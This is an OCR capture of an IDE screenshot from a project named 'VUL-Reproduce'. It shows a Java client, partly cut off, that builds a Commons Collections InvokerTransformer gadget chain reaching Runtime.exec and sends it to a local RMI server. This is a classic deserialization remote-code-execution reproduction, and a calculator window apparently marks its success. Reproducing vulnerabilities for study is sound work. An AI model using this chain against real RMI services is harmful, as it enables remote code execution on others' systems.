 VUL-Reproduce – Client2Server.java
VUL-Reproduce src rmi client Client2Server main
CLIENT2SERVER (1)
2
Project
Project
VUL-Reproduce ~/workspace/java
.idea
src
jndi
jndiLDAP
jndiRMI
rmi
client
Client
Client2Server
Server2Client
model
registry
Registry
server
Server
Server2Registry
target
pom.xml
计算器
Client2Server.java
3 1 1
12 import java.lang.reflect.Field;
13 import java.rmi.Naming;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class Client2Server {
18 public static void main(String[] args)throws Exception {
19 Hello h = (Hello) Naming.lookup( name: "rmi://localhost:1099/hello");
20 h.exp_client2server(payload());
21 }
22 @ public static Object payload() throws Exception{
23 ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod", new Class[] {
26 String.class, Class[].class }, new Object[] {
27 "getRuntime", new Class[0] }),
28 new InvokerTransformer( methodName: "invoke", new Class[] {
29 Object.class, Object[].class }, new Object[] {
30 null, new Object[0] }),
31 new InvokerTransformer( methodName: "exec",
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
ASMPlugin
jclasslib
Run: Registry (1) Server Client2Server (1)
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Style Checker Build Dependencies 2 Event Log